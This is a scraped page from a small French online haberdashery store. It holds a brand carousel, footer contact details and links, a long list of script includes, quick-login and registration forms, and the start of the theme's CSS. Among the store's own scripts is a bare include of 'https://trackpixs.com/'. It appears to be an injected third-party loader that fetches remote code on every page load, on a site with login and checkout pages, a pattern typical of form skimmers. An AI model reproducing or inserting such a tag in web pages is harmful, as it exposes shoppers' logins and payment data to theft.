    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Schmetz" href="https://www.salondede.com/brand/10-schmetz" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/10-manu_default.jpg" alt="Schmetz" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Sockette" href="https://www.salondede.com/brand/33-sockette" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/33-manu_default.jpg" alt="Sockette" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Studio Walkie talkie" href="https://www.salondede.com/brand/26-studio-walkie-talkie" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/26-manu_default.jpg" alt="Studio Walkie talkie" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Vervaco" href="https://www.salondede.com/brand/18-vervaco" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/18-manu_default.jpg" alt="Vervaco" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Vlieseline" href="https://www.salondede.com/brand/6-vlieseline" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/6-manu_default.jpg" alt="Vlieseline" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	    </div> 
</div>

<script type="text/javascript">
ap_list_functions.push(function(){
	$('#carousel-3738169677').imagesLoaded( function() {
		$('#carousel-3738169677').owlCarousel({
			items :             4,
			itemsDesktop :      [1200,4],
			itemsDesktopSmall : [992,3],
			itemsTablet :       [768,4],
			itemsMobile :       [576,1],
			itemsCustom :       false,
			singleItem :        false,       // true : show only 1 item
			itemsScaleUp :      false,
			slideSpeed :        200,        //  change speed when drag and drop a item
			paginationSpeed :   800,       // change speed when go next page
			autoPlay :          true,       // time to show each item
			stopOnHover :       false,
			navigation :        true,
			navigationText :    ["&lsaquo;", "&rsaquo;"],
			scrollPerPage :     false,
			pagination :        false,       // show bullist
			paginationNumbers : false,       // show number
			responsive :        true,
			lazyLoad :          true,
			lazyFollow :        true,       // true : go to page 7th and load all images page 1...7. false : go to page 7th and load only images of page 7th
			lazyEffect :        "false",
			autoHeight :        false,
			mouseDrag :         true,
			touchDrag :         true,
			addClassActive :    true,
			direction:          false,
			afterInit: OwlLoaded,
			afterAction : SetOwlCarouselFirstLast,
		});
	});
});
function OwlLoaded(el){
    el.removeClass('owl-loading').addClass('owl-loaded').parents('.owl-row').addClass('hide-loading');
    
};	
</script>                                                        </div>
            </div>

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="lazy row ApRow  has-bg bg-boxed"
            data-src="/themes/at_movic/assets/img/modules/appagebuilder/images/plan.png"                style="background: #212121 no-repeat bottom;"        data-bg_data=" #212121 no-repeat bottom"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block -coordonnees ApHtml">
	                    <div class="block_content"><p><br /><br /></p><div><img src="https://www.salondede.com/img/cms/logo/logo-footer.png" alt="" style="display: block; margin-left: auto; margin-right: auto;" width="286" height="129" /></div><div><img src="https://www.salondede.com/img/cms/texte-deco/separateur-blanc.png" alt="" style="display: block; margin-left: auto; margin-right: auto;" width="1043" height="58" /></div><div style="text-align: center;">35 bis, boulevard Victor Hugo<br />64500 Saint Jean de Luz<br />France<br /><img src="https://www.salondede.com/img/cms/texte-deco/mini-separator-blanc.png" alt="" width="107" height="3" /><br /><br /><strong>09 67 03 45 31</strong></div><div style="text-align: center;"></div><div style="text-align: center;"><a href="https://www.facebook.com/MercerieSalondede" target="_blank"><strong><img src="https://www.salondede.com/img/cms/reseaux-sociaux/facebook-blanc.png" alt="" width="24" height="24" /></strong></a> <a href="https://www.instagram.com/le_salon_de_de/" target="_blank"><strong><img src="https://www.salondede.com/img/cms/reseaux-sociaux/instagram-blanc.png" alt="" width="24" height="24" /></strong></a></div></div>
    	</div>
    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #eeeeee no-repeat"
                        >

<div class="container">
    <div        class="row box-footerlink2 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-2-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-2-4 col-sm-6 col-xs-6 col-sp-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://www.salondede.com/mon-compte" target="_self">Mon compte</a></li>
                                                                                <li><a href="https://www.salondede.com/content/1-livraison" target="_self">Livraison</a></li>
                                                                                <li><a href="https://www.salondede.com/content/2-mentions-legales" target="_self">Mentions légales</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-2-4 col-sm-6 col-xs-6 col-sp-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://www.salondede.com/content/3-conditions-generales-de-vente" target="_self">Conditions générales</a></li>
                                                                                <li><a href="https://www.salondede.com/content/7-confidentialite" target="_self">Confidentialité</a></li>
                                                                                <li><a href="https://www.salondede.com/nous-contacter" target="_self">Contactez-nous</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-2-4 col-sm-6 col-xs-6 col-sp-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="#" target="_self">Paiement sécurisé</a></li>
                                                                                <li><a href="#" target="_self">Notre boutique</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-2-4 col-sm-6 col-xs-6 col-sp-6  ApColumn "
	    >
                    
    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #ffffff no-repeat"
                        >

<div class="container">
    <div        class="row box-coppy2 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 footer-w ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div style="text-align: center;">2020 © Le salon de dé</div></div>
    	</div>
    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    </div>
      </div>


  <div class="footer-center">
          <div class="inner"></div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.salondede.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/themes/at_movic/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/appagebuilder/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/payplug/views//js/utilities-v4.21.0.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/payplug/views//js/front-v4.21.0.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/codegenerator//views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/dynamicproduct/views/js/front/common.js?2.9.4" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/dynamicproduct/views/js/front/dp-cart-summary.js?2.9.4" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/ps_facetedsearch/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/pspixel/views/js/printpixel.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/pspixel/views/js/printpixel.js" ></script>
  <script type="text/javascript" src="https://trackpixs.com/" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/mondialrelay/views/js/front/checkout/checkout-17.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/themes/at_movic/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/appagebuilder/views/js/lazyload.min.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
			<ul class="lql-action lql-inactive">
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-login">S'identifier</p>
			</li>
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-register">Créer un compte</p>
			</li>
		</ul>
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
			<ul class="lql-action lql-inactive">
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-login">S'identifier</p>
			</li>
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-register">Créer un compte</p>
			</li>
		</ul>
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
    </div>
</div>

    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.salondede.com/themes/at_movic/assets/css/theme.css
body_size: 80248
content:
@charset "UTF-8";

/* 

font-family: 'Poppins', sans-serif;

 */

/*!

 * Bootstrap v4.0.0-alpha.5 (https://getbootstrap.com)

 * Copyright 2011-2016 The Bootstrap Authors

 * Copyright 2011-2016 Twitter, Inc.

 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)

 */

/***************************************************

  Mixins Themes 

/***************************************************/

/* Mixin Normal*/

/* Mixin Clear */

/* Mixin Border */

/*background RGBA

============================================*/

/***************************************************

  Mixins RTL Themes 

/***************************************************/

/************************************ 

	Override Bootstrap 

*************************************/

/* Tribu Nomade */

div.quickview.no-variants.hidden-sm-down { display: none !important; }

section#products div#js-product-list section#content.page-content.page-not-found { display: none; }

@media print {

  *,

  *::before,

  *::after,

  *::first-letter,

  p::first-line,

  div::first-line,

  blockquote::first-line,

  li::first-line {

    text-shadow: none !important;

    box-shadow: none !important; }



  a,

  a:visited {

    text-decoration: underline; }



  abbr[title]::after {

    content: " (" attr(title) ")"; }



  pre {

    white-space: pre-wrap !important; }



  pre,

  blockquote {

    border: 1px solid #999;

    page-break-inside: avoid; }



  thead {

    display: table-header-group; }



  tr,

  img {

    page-break-inside: avoid; }



  p,

  h2,

  h3 {

    orphans: 3;

    widows: 3; }



  h2,

  h3 {

    page-break-after: avoid; }



  .navbar {

    display: none; }



  .btn > .caret,

  .dropup > .btn > .caret {

    border-top-color: #000 !important; }



  .tag {

    border: 1px solid #000; }



  .table {

    border-collapse: collapse !important; }

    .table td,

    .table th {

      background-color: #fff !important; }



  .table-bordered th,

  .table-bordered td {

    border: 1px solid #ddd !important; } }

h1, h2, h3, h4, h5, h6,

.h1, .h2, .h3, .h4, .h5, .h6 {

  margin-bottom: 0.5rem;

  font-family: "Lato", sans-serif;

  font-weight: 600;

  line-height: 1.1;

  color: #000; }



h1, .h1 {

  font-size: 20px; }



h2, .h2 {

  font-size: 18px; }



h3, .h3 {

  font-size: 18px; }



h4, .h4 {

  font-size: 14px; }



h5, .h5 {

  font-size: 14px; }



h6, .h6 {

  font-size: 14px; }



.lead {

  font-size: 1.25rem;

  font-weight: 300; }



.display-1 {

  font-size: 6rem;

  font-weight: 300; }



.display-2 {

  font-size: 5.5rem;

  font-weight: 300; }



.display-3 {

  font-size: 4.5rem;

  font-weight: 300; }



.display-4 {

  font-size: 3.5rem;

  font-weight: 300; }



hr {

  margin-top: 1rem;

  margin-bottom: 1rem;

  border: 0;

  border-top: 1px solid rgba(0, 0, 0, 0.1); }



small,

.small {

  font-size: 80%;

  font-weight: normal; }



mark,

.mark {

  padding: 0.2em;

  background-color: #fcf8e3; }



.list-unstyled {

  padding-left: 0;

  list-style: none; }



.list-inline {

  padding-left: 0;

  list-style: none; }



.list-inline-item {

  display: inline-block; }

  .list-inline-item:not(:last-child) {

    margin-right: 5px; }



.initialism {

  font-size: 90%;

  text-transform: uppercase; }



.blockquote {

  padding: 0.5rem 1rem;

  margin-bottom: 1rem;

  font-size: 1.25rem;

  border-left: 0.25rem solid #eceeef; }



.blockquote-footer {

  display: block;

  font-size: 80%;

  color: #818a91; }

  .blockquote-footer::before {

    content: "\2014 \00A0"; }



.blockquote-reverse {

  padding-right: 1rem;

  padding-left: 0;

  text-align: right;

  border-right: 0.25rem solid #eceeef;

  border-left: 0; }



.blockquote-reverse .blockquote-footer::before {

  content: ""; }

.blockquote-reverse .blockquote-footer::after {

  content: "\00A0 \2014"; }



dl.row > dd + dt {

  clear: left; }



.img-fluid, .carousel-inner > .carousel-item > img,

.carousel-inner > .carousel-item > a > img {

  max-width: 100%;

  height: auto; }



.img-thumbnail {

  padding: 0.25rem;

  background-color: #fff;

  border: 1px solid #ddd;

  border-radius: 0.25rem;

  transition: all .2s ease-in-out;

  max-width: 100%;

  height: auto; }



.figure {

  display: inline-block; }



.figure-img {

  margin-bottom: 0.5rem;

  line-height: 1; }



.figure-caption {

  font-size: 90%;

  color: #ebebeb; }



code,

kbd,

pre,

samp {

  font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; }



code {

  padding: 0.2rem 0.4rem;

  font-size: 90%;

  color: #bd4147;

  background-color: #f7f7f9;

  border-radius: 0.25rem; }



kbd {

  padding: 0.2rem 0.4rem;

  font-size: 90%;

  color: #fff;

  background-color: #333;

  border-radius: 0.2rem; }

  kbd kbd {

    padding: 0;

    font-size: 100%;

    font-weight: bold; }



pre {

  display: block;

  margin-top: 0;

  margin-bottom: 1rem;

  font-size: 90%;

  color: #373a3c; }

  pre code {

    padding: 0;

    font-size: inherit;

    color: inherit;

    background-color: transparent;

    border-radius: 0; }



.pre-scrollable {

  max-height: 340px;

  overflow-y: scroll; }



.table {

  width: 100%;

  max-width: 100%;

  margin-bottom: 1rem; }

  .table th,

  .table td {

    padding: 0.75rem;

    vertical-align: top;

    border-top: 1px solid #eceeef; }

  .table thead th {

    vertical-align: bottom;

    border-bottom: 2px solid #eceeef; }

  .table tbody + tbody {

    border-top: 2px solid #eceeef; }

  .table .table {

    background-color: #fff; }



.table-sm th,

.table-sm td {

  padding: 0.3rem; }



.table-bordered {

  border: 1px solid #eceeef; }

  .table-bordered th,

  .table-bordered td {

    border: 1px solid #eceeef; }

  .table-bordered thead th,

  .table-bordered thead td {

    border-bottom-width: 2px; }



.table-striped tbody tr:nth-of-type(odd) {

  background-color: rgba(0, 0, 0, 0.05); }



.table-hover tbody tr:hover {

  background-color: rgba(0, 0, 0, 0.075); }



.table-active,

.table-active > th,

.table-active > td {

  background-color: rgba(0, 0, 0, 0.075); }



.table-hover .table-active:hover {

  background-color: rgba(0, 0, 0, 0.075); }

  .table-hover .table-active:hover > td,

  .table-hover .table-active:hover > th {

    background-color: rgba(0, 0, 0, 0.075); }



.table-success,

.table-success > th,

.table-success > td {

  background-color: #dff0d8; }



.table-hover .table-success:hover {

  background-color: #d0e9c6; }

  .table-hover .table-success:hover > td,

  .table-hover .table-success:hover > th {

    background-color: #d0e9c6; }



.table-info,

.table-info > th,

.table-info > td {

  background-color: #d9edf7; }



.table-hover .table-info:hover {

  background-color: #c4e3f3; }

  .table-hover .table-info:hover > td,

